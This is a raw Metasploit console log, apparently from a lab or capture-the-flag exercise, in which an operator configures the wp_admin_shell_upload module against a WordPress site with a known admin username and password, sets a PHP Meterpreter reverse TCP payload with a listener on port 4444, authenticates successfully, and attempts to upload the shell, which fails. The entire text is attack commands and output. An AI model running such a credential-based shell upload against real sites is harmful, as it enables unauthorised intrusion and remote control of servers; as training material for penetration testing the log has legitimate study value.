 msf6 > use exploit/unix/webapp/wp_admin_shell_upload
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set password y0uC@n'tbr3akIT
[-] Parse error: Unmatched quote: "set password y0uC@n'tbr3akIT"
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts wp.looz.com
rhosts => wp.looz.com
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set username john
username => john
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /
targeturi => /
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set password y0uC@n\'tbr3akIT
password => y0uC@n'tbr3akIT
msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 192.168.31.84:4444
[*] Authenticating with WordPress using john:y0uC@n'tbr3akIT...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[-] Exploit aborted due to failure: unexpected-reply: Failed to upload the payload
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/wp_admin_shell_upload) >